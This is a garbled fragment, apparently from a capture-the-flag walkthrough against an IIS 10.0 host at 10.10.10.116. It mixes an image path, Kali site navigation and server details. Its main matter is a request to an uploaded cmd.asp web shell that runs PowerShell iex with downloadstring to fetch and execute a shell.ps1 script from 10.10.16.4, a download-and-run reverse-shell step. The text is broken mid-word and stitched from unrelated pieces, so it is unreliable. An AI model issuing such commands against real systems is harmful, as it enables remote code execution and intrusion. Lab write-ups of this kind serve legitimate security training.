 10.10.10.116/upload/cmd.asp?cmd=powershell+"iex(New-Object%2BNet.Webclient).downloadstring('http%3A%2F%2F10.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ject Net.Webclient).downloadstring('http://10.10.16.4/shell.ps1')' Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116